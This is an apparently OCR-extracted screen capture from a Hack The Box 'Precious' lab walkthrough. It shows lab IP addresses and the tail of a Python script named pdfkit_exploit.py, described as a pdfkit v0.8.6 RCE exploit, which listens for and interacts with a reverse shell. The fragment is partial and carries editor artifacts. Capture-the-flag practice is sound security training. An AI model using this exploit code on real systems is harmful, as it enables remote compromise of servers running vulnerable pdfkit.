 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
49 self.cleanup()
50 sys.exit(1)
51
52 with listen(self.lport, timeout=20) as shell:
53 if shell.wait_for_connection():
54 print()
55 shell.interactive()
56
57 def get_arguments():
58
59 parser = argparse.ArgumentParser(description='pdfkit v0.8.6 Exploit [RCE]')
60
61 parser.add_argument('-u', '--url', dest='url', required=True, help='Proporcionar dirección URL a explotar')
62 parser.add_argument('-p', '--port', dest='lport', required=True, help='Proporcionar puerto para la Reverse Shell')
63
64 return parser.parse_args()
65
66 def main():
67
68 args = get_arguments()
69
70 exploit = Exploit(args.url, args.lport)
71 exploit.run()
72
73 if __name__ == '__main__':
74
75 main()
INSERT pdfkit_exploit.py
VPN Scanning